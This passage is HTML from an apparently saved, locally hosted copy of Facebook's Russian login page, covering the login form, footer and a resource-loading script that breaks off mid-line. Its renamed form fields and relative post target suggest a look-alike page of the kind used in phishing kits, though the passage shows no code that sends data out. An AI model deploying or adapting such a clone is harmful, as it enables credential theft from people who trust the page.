class="_8esl"><div class="_8ice"><img class="fb_logo _8ilh img" src="index_files/dF5SId3UHWd.svg" alt="Facebook"></div><h2 class="_8eso">Facebook помогает вам всегда оставаться на связи и общаться со своими знакомыми.</h2></div><div class="_8esn"><div class="_8iep _8icy _9ahz _9ah-"><div class="_6luv _52jv"><form class="_9vtf" data-testid="royal_login_form" action="/login/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjU4NDEzMzE5LCJjYWxsc2l0ZV9pZCI6MzgxMjI5MDc5NTc1OTQ2fQ%3D%3D" method="post" onsubmit="" id="u_0_2_Yl"><input type="hidden" name="jazoest" value="2994" autocomplete="off"><input type="hidden" name="lsd" value="AVqPfLqEbIw" autocomplete="off"><div><div class="_6lux"><input type="text" class="inputtext _55r1 _6luy" name="email" id="lgn" data-testid="royal_email" placeholder="Электронный адрес или номер телефона" autofocus="1" aria-label="Электронный адрес или номер телефона"></div><div class="_6lux"><div class="_6luy _55r1 _1kbt" id="passContainer"><input type="password" class="inputtext _55r1 _6luy _9npi" name="pass" id="psw" data-testid="royal_pass" placeholder="Пароль" aria-label="Пароль"><div class="_9ls7 hidden_elem" id="btnd"><a href="#" role="button"><div class="_9lsa"><div class="_9lsb" id="u_0_4_fL"></div></div></a></div></div></div></div><input type="hidden" autocomplete="off" name="login_source" value="comet_headerless_login"><input type="hidden" autocomplete="off" name="next" value=""><div class="_6ltg"><button value="1" class="_42ft _4jy0 _6lth _4jy6 _4jy1 selected _51sy" name="login" data-testid="royal_login_button" type="submit" id="btn">Вход</button></div><div class="_6ltj"><a href="https://www.facebook.com/recover/initiate/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjU4NDEzMzE5LCJjYWxsc2l0ZV9pZCI6MzgxMjI5MDc5NTc1OTQ2fQ%3D%3D&amp;ars=facebook_login">Забыли пароль?</a></div><div class="_8icz"></div><div class="_6ltg"><a role="button" class="_42ft _4jy0 _6lti _4jy6 _4jy2 selected _51sy" href="#" ajaxify="/reg/spotlight/" id="u_0_0_8T" data-testid="open-registration-form-button" rel="async">Создать новый аккаунт</a></div></form></div><div id="reg_pages_msg" class="_58mk"><a href="https://www.facebook.com/pages/create/?ref_type=registration_form" class="_8esh">Создать Страницу</a> знаменитости, музыкальной группы или компании.</div></div></div></div></div></div></div><div class=""><div class="_95ke _8opy"><div id="pageFooter" data-referrer="page_footer" data-testid="page_footer"><ul class="uiList localeSelectorList _2pid _509- _4ki _6-h _6-j _6-i" data-nocookies="1"><li>Русский</li><li><a class="_sv4" dir="ltr" href="https://www.facebook.com/" onclick='require("IntlUtils").setCookieLocale("en_US", "ru_RU", "https:\/\/www.facebook.com\/", "www_list_selector", 0); return false;' title="English (US)">English (US)</a></li><li><a class="_sv4" dir="ltr" href="https://es-la.facebook.com/" onclick='require("IntlUtils").setCookieLocale("es_LA", "ru_RU", "https:\/\/es-la.facebook.com\/", "www_list_selector", 1); return false;' title="Spanish">Español</a></li><li><a class="_sv4" dir="ltr" href="https://fr-fr.facebook.com/" onclick='require("IntlUtils").setCookieLocale("fr_FR", "ru_RU", "https:\/\/fr-fr.facebook.com\/", "www_list_selector", 2); return false;' title="French (France)">Français (France)</a></li><li><a class="_sv4" dir="ltr" href="https://zh-cn.facebook.com/" onclick='require("IntlUtils").setCookieLocale("zh_CN", "ru_RU", "https:\/\/zh-cn.facebook.com\/", "www_list_selector", 3); return false;' title="Simplified Chinese (China)">中文(简体)</a></li><li><a class="_sv4" dir="rtl" href="https://ar-ar.facebook.com/" onclick='require("IntlUtils").setCookieLocale("ar_AR", "ru_RU", "https:\/\/ar-ar.facebook.com\/", "www_list_selector", 4); return false;' title="Arabic">العربية</a></li><li><a class="_sv4" dir="ltr" href="https://pt-br.facebook.com/" onclick='require("IntlUtils").setCookieLocale("pt_BR", "ru_RU", "https:\/\/pt-br.facebook.com\/", "www_list_selector", 5); return false;' title="Portuguese (Brazil)">Português (Brasil)</a></li><li><a class="_sv4" dir="ltr" href="https://it-it.facebook.com/" onclick='require("IntlUtils").setCookieLocale("it_IT", "ru_RU", "https:\/\/it-it.facebook.com\/", "www_list_selector", 6); return false;' title="Italian">Italiano</a></li><li><a class="_sv4" dir="ltr" href="https://ko-kr.facebook.com/" onclick='require("IntlUtils").setCookieLocale("ko_KR", "ru_RU", "https:\/\/ko-kr.facebook.com\/", "www_list_selector", 7); return false;' title="Korean">한국어</a></li><li><a class="_sv4" dir="ltr" href="https://de-de.facebook.com/" onclick='require("IntlUtils").setCookieLocale("de_DE", "ru_RU", "https:\/\/de-de.facebook.com\/", "www_list_selector", 8); return false;' title="German">Deutsch</a></li><li><a class="_sv4" dir="ltr" href="https://hi-in.facebook.com/" onclick='require("IntlUtils").setCookieLocale("hi_IN", "ru_RU", "https:\/\/hi-in.facebook.com\/", "www_list_selector", 9); return false;' title="Hindi">हिन्दी</a></li><li><a role="button" class="_42ft _4jy0 _517i _517h _51sy" rel="dialog" ajaxify="/settings/language/language/?uri=https%3A%2F%2Fhi-in.facebook.com%2F&amp;source=www_list_selector_more" href="#" title="Ещё языки"><i class="img sp_Awgqz7K4lHq sx_60b650"></i></a></li></ul><div id="contentCurve"></div><div id="pageFooterChildren" role="contentinfo" aria-label="Ссылки Facebook"><ul class="uiList pageFooterLinkList _509- _4ki _703 _6-i"><li><a href="https://www.facebook.com/reg/" title="Регистрация на Facebook">Регистрация</a></li><li><a href="https://www.facebook.com/login/" title="Войдите на Facebook">Вход</a></li><li><a href="https://messenger.com/" title="Оцените Messenger.">Messenger</a></li><li><a href="https://www.facebook.com/lite/" title="Facebook Lite для Android.">Facebook Lite</a></li><li><a href="https://www.facebook.com/watch/" title="Посмотреть наши видео на Facebook Watch.">Watch</a></li><li><a href="https://www.facebook.com/places/" title="Ознакомьтесь с популярными местами на Facebook.">Места</a></li><li><a href="https://www.facebook.com/games/" title="Познакомьтесь с играми на Facebook.">Игры</a></li><li><a href="https://www.facebook.com/marketplace/" title="Покупайте и продавайте через Facebook Marketplace.">Marketplace</a></li><li><a href="https://pay.facebook.com/" title="Подробнее о Facebook Pay" target="_blank">Facebook Pay</a></li><li><a href="https://www.oculus.com/" title="Подробнее об Oculus" target="_blank">Oculus</a></li><li><a href="https://portal.facebook.com/" title="Узнайте больше о Facebook Portal" target="_blank">Portal</a></li><li><a href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.instagram.com%2F&amp;h=AT3XGa83w1u4AYd0nLj0SqfM2lRdyVQogDR4J2rSZJXalGx41iONFKEPoEKByDjlM4peE0LSGwlYmsuU6WrLS88HuMUFv5BOc89V8Jd9im8yshYi-_4wAQuLOp9y5b4AeK7VBvVj4VHKv57aXDR92g" title="Попробуйте Instagram" target="_blank" rel="noopener nofollow" data-lynx-mode="asynclazy">Instagram</a></li><li><a href="https://www.bulletin.com/" title="Посмотреть рассылку Bulletin">Bulletin</a></li><li><a href="https://www.facebook.com/local/lists/245019872666104/" title="Просмотреть наш каталог &quot;Местные списки&quot;.">Местные</a></li><li><a href="https://www.facebook.com/fundraisers/" title="Пожертвовать в поддержку общественно значимых дел">Благотворительные акции</a></li><li><a href="https://www.facebook.com/biz/directory/" title="Посмотреть наш каталог &quot;Сервисы Facebook&quot;.">Услуги</a></li><li><a href="https://www.facebook.com/votinginformationcenter/?entry_point=c2l0ZQ%3D%3D" title="Перейти в Центр информации о голосовании.">Центр информации о голосовании</a></li><li><a href="https://www.facebook.com/groups/explore/" title="Интересные группы.">Группы</a></li><li><a href="https://about.facebook.com/" accesskey="8" title="Прочтите наш блог, ознакомьтесь с материалами, найдите  вакансии.">Информация</a></li><li><a href="https://www.facebook.com/ad_campaign/landing.php?placement=pflo&amp;campaign_id=402047449186&amp;nav_source=unknown&amp;extra_1=auto" title="Реклама на  Facebook.">Создать рекламу</a></li><li><a href="https://www.facebook.com/pages/create/?ref_type=site_footer" title="Создать Страницу">Создать Страницу</a></li><li><a href="https://developers.facebook.com/?ref=pf" title="Развивайтесь на нашей платформе.">Разработчикам</a></li><li><a href="https://www.facebook.com/careers/?ref=pf" title="Сделайте следующий шаг в карьере в нашей отличной компании.">Вакансии</a></li><li><a data-nocookies="1" href="https://www.facebook.com/privacy/explanation/" title="Узнайте о своей конфиденциальности на Facebook.">Конфиденциальность</a></li><li><a href="https://www.facebook.com/policies/cookies/" title="Узнайте больше о cookies и Facebook." data-nocookies="1">Файлы cookie</a></li><li><a class="_41ug" data-nocookies="1" href="https://www.facebook.com/help/568137493302217" title="Подробнее о выборе рекламы.">Рекламные предпочтения<i class="img sp_Awgqz7K4lHq sx_f315b2"></i></a></li><li><a data-nocookies="1" href="https://www.facebook.com/policies?ref=pf" accesskey="9" title="Просмотрите наши условия и правила.">Условия использования</a></li><li><a href="https://www.facebook.com/help/?ref=pf" accesskey="0" title="Посетите наш Справочный центр.">Справка</a></li><li><a href="https://www.facebook.com/help/637205020878504" title="Visit our Contact Uploading &amp; Non-Users Notice.">Contact Uploading &amp; Non-Users</a></li><li><a accesskey="6" class="accessible_elem" href="https://www.facebook.com/settings" title="Посмотреть и отредактировать настройки Facebook.">Настройки</a></li><li><a accesskey="7" class="accessible_elem" href="https://www.facebook.com/allactivity?privacy_source=activity_log_top_menu" title="Посмотреть Журнал действий">Журнал действий</a></li></ul></div><div class="mvl copyright"><div><span> Meta © 2022</span></div></div></div></div></div></div><div></div><span><img src="index_files/hsts-pixel.gif" style="display:none" width="0" height="0"></span></div><div style="display:none"><div></div></div>
 <script>requireLazy(["HasteSupportData"],function(m){m.handle({"bxData":{"875231":{"uri":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/yD\/r\/d4ZIVX-5C-b.ico"}}})});requireLazy(["Bootloader"],function(m){m.handlePayload({"consistency":{"rev":1005886380},"rsrcMap":{"s4pT7kl":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y5\/r\/c2axVxSEbYE.js?_nc_x=Ij3Wp8lg5Kz"},"vJoxXZE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y_\/r\/Nwu11P6g5HY.js?_nc_x=Ij3Wp8lg5Kz"},"MHwl\/QM":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iuHo4\/yU\/l\/ru_RU\/o2SesKaCwDB.js?_nc_x=Ij3Wp8lg5Kz"},"rNHAT61":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yQ\/r\/FDRfgBZR4fg.js?_nc_x=Ij3Wp8lg5Kz"},"Z+czCal":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ih3M4\/y7\/l\/ru_RU\/BO8j6HAN6xG.js?_nc_x=Ij3Wp8lg5Kz"},"OlAwqr9":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/U6-FknelVAN.js?_nc_x=Ij3Wp8lg5Kz"},"QvOtGL6":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yh\/r\/BT8w9HZghpi.js?_nc_x=Ij3Wp8lg5Kz"},"Rtwqv9J":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i6l24\/yP\/l\/ru_RU\/A6yRDMpawsE.js?_nc_x=Ij3Wp8lg5Kz"},"czsQTSm":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y8\/r\/9r8JqCgJvpo.js?_nc_x=Ij3Wp8lg5Kz"},"63jwz3o":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yd\/r\/bCcwSwk7nH9.js?_nc_x=Ij3Wp8lg5Kz"},"TUxV68S":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ys\/r\/AEurEMwqHIo.js?_nc_x=Ij3Wp8lg5Kz"},"LfFe6kq":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/sczXDyPA0UL.js?_nc_x=Ij3Wp8lg5Kz"},"NPZ2xNy":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yd\/r\/91TshKZyfnb.js?_nc_x=Ij3Wp8lg5Kz"},"et7uqCn":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/r\/dcm6lSKC-4R.js?_nc_x=Ij3Wp8lg5Kz"},"2\/maQ\/Q":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yL\/r\/mPQTxAVB7AK.js?_nc_x=Ij3Wp8lg5Kz"},"R1JMNBw":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/r\/UQc13wnoWNb.js?_nc_x=Ij3Wp8lg5Kz"},"gq0b8Pn":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/l\/0,cross\/Ga1-iQpIg_8.css?_nc_x=Ij3Wp8lg5Kz"},"CGkH4FY":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/x4Eyp9nQ1uk.js?_nc_x=Ij3Wp8lg5Kz"},"R5w1rCJ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yF\/r\/p55HfXW__mM.js?_nc_x=Ij3Wp8lg5Kz"},"SxG407H":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yl\/r\/xpz7iXXqXCX.js?_nc_x=Ij3Wp8lg5Kz"},"rff9aUi":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ir7p4\/yv\/l\/ru_RU\/Y1Wbn-9xyvL.js?_nc_x=Ij3Wp8lg5Kz"},"12Y5XLp":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yM\/r\/Z67tRW4Cyag.js?_nc_x=Ij3Wp8lg5Kz"},"nEGssXB":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/eOXcrCLkadm.js?_nc_x=Ij3Wp8lg5Kz"},"4X0TuAD":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yk\/r\/pA4F3vAis15.js?_nc_x=Ij3Wp8lg5Kz"},"J8bA\/bj":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i8C14\/y5\/l\/ru_RU\/pJRnSSObDKV.js?_nc_x=Ij3Wp8lg5Kz"},"lCiWnqM":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iquB4\/yW\/l\/ru_RU\/7SXfmyLRrBz.js?_nc_x=Ij3Wp8lg5Kz"},"\/gJtfOf":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iGAg4\/yf\/l\/ru_RU\/JtOiBCPX23p.js?_nc_x=Ij3Wp8lg5Kz"},"n\/KAfcq":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yS\/r\/Eo_BI_I20ov.js?_nc_x=Ij3Wp8lg5Kz"},"Knz9ujN":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/l\/0,cross\/PKKrivqD4ub.css?_nc_x=Ij3Wp8lg5Kz"},"GpQFBwL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ys\/r\/B1QkyGvU3pd.js?_nc_x=Ij3Wp8lg5Kz"},"kSZRkzD":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i1MJ4\/yR\/l\/ru_RU\/FqYBoHZitZU.js?_nc_x=Ij3Wp8lg5Kz"},"sVQdLRz":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i1fg4\/yE\/l\/ru_RU\/iRVV5pnPN4b.js?_nc_x=Ij3Wp8lg5Kz"},"1B7QbkZ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ys\/r\/jI2iQayMLww.js?_nc_x=Ij3Wp8lg5Kz"},"m9AQnsq":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yd\/r\/DoxtFZwfWaT.js?_nc_x=Ij3Wp8lg5Kz"},"i75Sis7":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i8594\/yZ\/l\/ru_RU\/K9kcSTmQQi7.js?_nc_x=Ij3Wp8lg5Kz"},"+WLO04n":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/r\/He02E3XQ6Aj.js?_nc_x=Ij3Wp8lg5Kz"},"mLE8O\/E":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i-0v4\/yB\/l\/ru_RU\/oaXSf8aFGFK.js?_nc_x=Ij3Wp8lg5Kz"},"wIvG6Nc":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iN2B4\/yN\/l\/ru_RU\/bvE37CFTS78.js?_nc_x=Ij3Wp8lg5Kz"},"xauFUwO":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yA\/l\/0,cross\/clfaY4qBkaD.css?_nc_x=Ij3Wp8lg5Kz"},"4et+fnl":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yA\/r\/BhqZJ6l3Yd8.js?_nc_x=Ij3Wp8lg5Kz"},"XCWygIO":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yh\/r\/fs_MSG5pbgf.js?_nc_x=Ij3Wp8lg5Kz"},"XSn8mVF":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y8\/l\/0,cross\/1Oxfik2NDE0.css?_nc_x=Ij3Wp8lg5Kz"},"6wI004b":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ia2a4\/yQ\/l\/ru_RU\/9xCLnOcbR8o.js?_nc_x=Ij3Wp8lg5Kz"},"qtuCCp4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/r\/igZteeaCmLc.js?_nc_x=Ij3Wp8lg5Kz"},"n74kU2g":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yD\/l\/0,cross\/-aIslfjE6tP.css?_nc_x=Ij3Wp8lg5Kz"},"nR3i3uV":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ym\/r\/1bnXY7tF5Bx.js?_nc_x=Ij3Wp8lg5Kz"},"5KqtzwJ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yq\/r\/oVBj5VhEKHA.js?_nc_x=Ij3Wp8lg5Kz"},"tCN7qYW":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yN\/l\/0,cross\/r9UkFXycrZW.css?_nc_x=Ij3Wp8lg5Kz"},"7uDJVMQ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iOnh4\/yD\/l\/ru_RU\/BoKNnabhFdK.js?_nc_x=Ij3Wp8lg5Kz"},"rk82aM\/":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/r\/WNgpHlup5Gn.js?_nc_x=Ij3Wp8lg5Kz"},"tphu\/a3":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i0JB4\/yf\/l\/ru_RU\/oV0kSRZviR0.js?_nc_x=Ij3Wp8lg5Kz"},"Lc6FhTQ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iwCI4\/yK\/l\/ru_RU\/gIOokCdbClk.js?_nc_x=Ij3Wp8lg5Kz"},"XBO+MqR":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/r\/EcJZquCFPhr.js?_nc_x=Ij3Wp8lg5Kz"},"BeaYVaG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yR\/r\/4ZyYRJlkity.js?_nc_x=Ij3Wp8lg5Kz"},"VtZ600j":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yL\/l\/0,cross\/WuyuIGa5OtP.css?_nc_x=Ij3Wp8lg5Kz"},"cTQ1qr1":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yK\/r\/lOz7pU2aWNQ.js?_nc_x=Ij3Wp8lg5Kz"},"kKVtO2\/":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yz\/r\/bXaD7L4iUtv.js?_nc_x=Ij3Wp8lg5Kz"},"IjyuYS8":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i-Jw4\/y0\/l\/ru_RU\/qzHa-ud1bOZ.js?_nc_x=Ij3Wp8lg5Kz"},"18dG1sp":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yV\/r\/8gjIqkUnBC6.js?_nc_x=Ij3Wp8lg5Kz"},"qfANMJb":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iryU4\/y2\/l\/ru_RU\/rtfhfvvv9Fu.js?_nc_x=Ij3Wp8lg5Kz"},"JqiCp\/p":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ib0v4\/y9\/l\/ru_RU\/UVOwi756dic.js?_nc_x=Ij3Wp8lg5Kz"},"kQwDSOj":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yI\/r\/NtELjGQnPa0.js?_nc_x=Ij3Wp8lg5Kz"},"aC8A+Rb":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yh\/r\/8h2PslUKFHc.js?_nc_x=Ij3Wp8lg5Kz"},"UIddbmD":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yq\/l\/0,cross\/qk6MYn13Fhb.css?_nc_x=Ij3Wp8lg5Kz"},"PjirnkC":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i98S4\/y6\/l\/ru_RU\/jobCB_D1RFr.js?_nc_x=Ij3Wp8lg5Kz"},"O15Aq6Q":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yi\/r\/XRBIW2_mxwG.js?_nc_x=Ij3Wp8lg5Kz"},"xlWXgYP":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/CYK27kvXK6E.js?_nc_x=Ij3Wp8lg5Kz"},"vmqK7xS":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yx\/l\/0,cross\/dTR6VCU03gj.css?_nc_x=Ij3Wp8lg5Kz"},"8zjjTD4":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yT\/l\/0,cross\/okTqOrdoKiO.css?_nc_x=Ij3Wp8lg5Kz"},"\/jN3FRx":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ikkx4\/yv\/l\/ru_RU\/MTS8-ecV02A.js?_nc_x=Ij3Wp8lg5Kz"},"Wr3wtyL":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yV\/l\/0,cross\/0Rb_Ps_oo-d.css?_nc_x=Ij3Wp8lg5Kz"},"sKCQcVV":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yo\/r\/w3RcVcrdLjy.js?_nc_x=Ij3Wp8lg5Kz"},"jj29UZB":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yE\/r\/w5W7kbBpKe-.js?_nc_x=Ij3Wp8lg5Kz"},"BWKWUgc":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iMnZ4\/yo\/l\/ru_RU\/PvB6xn9GP01.js?_nc_x=Ij3Wp8lg5Kz"},"bvioBxM":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/15Jz0NYIACq.js?_nc_x=Ij3Wp8lg5Kz"},"roMxx1X":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ys\/l\/0,cross\/_YBw_8KN2S1.css?_nc_x=Ij3Wp8lg5Kz"},"GxNObu9":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yi\/l\/0,cross\/WfsY4MvT5Cd.css?_nc_x=Ij3Wp8lg5Kz"},"G3n0uTS":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iC8S4\/yi\/l\/ru_RU\/7PbhzOIc7OY.js?_nc_x=Ij3Wp8lg5Kz"},"lpNxLLp":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/l\/0,cross\/v6eilBJMp9x.css?_nc_x=Ij3Wp8lg5Kz","nonblocking":1},"ThOBR\/w":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iQdO4\/yB\/l\/ru_RU\/m0Jk2aei3Lv.js?_nc_x=Ij3Wp8lg5Kz"},"xIGG5T1":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yV\/l\/0,cross\/OcYZYTg6mCb.css?_nc_x=Ij3Wp8lg5Kz"},"vIv\/vUL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3il5K4\/yq\/l\/ru_RU\/N4JTERm3M2w.js?_nc_x=Ij3Wp8lg5Kz"},"NsK\/jQf":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ig334\/yv\/l\/ru_RU\/q0mNiNrjPun.js?_nc_x=Ij3Wp8lg5Kz"},"4Jaesww":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i0574\/yg\/l\/ru_RU\/FTd5jPN-lx5.js?_nc_x=Ij3Wp8lg5Kz"},"EFJEIrp":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/r\/2_gcQgtwozT.js?_nc_x=Ij3Wp8lg5Kz"},"XbkxrJw":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ig5L4\/yz\/l\/ru_RU\/SnmomIjLGvS.js?_nc_x=Ij3Wp8lg5Kz"},"1lLu8VC":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/l\/0,cross\/CRgF2GSZIiQ.css?_nc_x=Ij3Wp8lg5Kz"},"8VVv4d4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iWqS4\/yl\/l\/ru_RU\/Hy9I6l5S9kp.js?_nc_x=Ij3Wp8lg5Kz"},"qtDewXO":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iyk_4\/yz\/l\/ru_RU\/2nrp_h0nVVi.js?_nc_x=Ij3Wp8lg5Kz"},"oK461Ky":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yR\/l\/0,cross\/vlMEeK_KXbg.css?_nc_x=Ij3Wp8lg5Kz"},"cK1DAOE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iHw-4\/yv\/l\/ru_RU\/Yc7ovMLXV72.js?_nc_x=Ij3Wp8lg5Kz"},"DW6Lwm3":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iOh34\/y_\/l\/ru_RU\/Th74FnWM_ao.js?_nc_x=Ij3Wp8lg5Kz"},"0ZHJwFU":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y2\/l\/0,cross\/KqdnFfgWc1_.css?_nc_x=Ij3Wp8lg5Kz"},"bZsN8xz":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yt\/l\/0,cross\/I4ZtlwJ1O9v.css?_nc_x=Ij3Wp8lg5Kz"},"LP\/Y1SY":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yQ\/r\/CH-tZLBHW9K.js?_nc_x=Ij3Wp8lg5Kz"},"iqrNbtP":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i3Lw4\/ys\/l\/ru_RU\/sUttMeFGXhG.js?_nc_x=Ij3Wp8lg5Kz"},"ACkjcEQ":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/l\/0,cross\/k5vWGO3uqdB.css?_nc_x=Ij3Wp8lg5Kz"},"iL1+CJr":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/H5KASR_hiwR.js?_nc_x=Ij3Wp8lg5Kz"},"J+vI9it":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yv\/r\/ZPjekrDx44p.js?_nc_x=Ij3Wp8lg5Kz"},"ouFd5SY":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iAvJ4\/yf\/l\/ru_RU\/0isFNn_0Ytv.js?_nc_x=Ij3Wp8lg5Kz"},"AtAZl82":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yI\/r\/OTa1j1IBaiN.js?_nc_x=Ij3Wp8lg5Kz"},"CaS8JM9":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yK\/l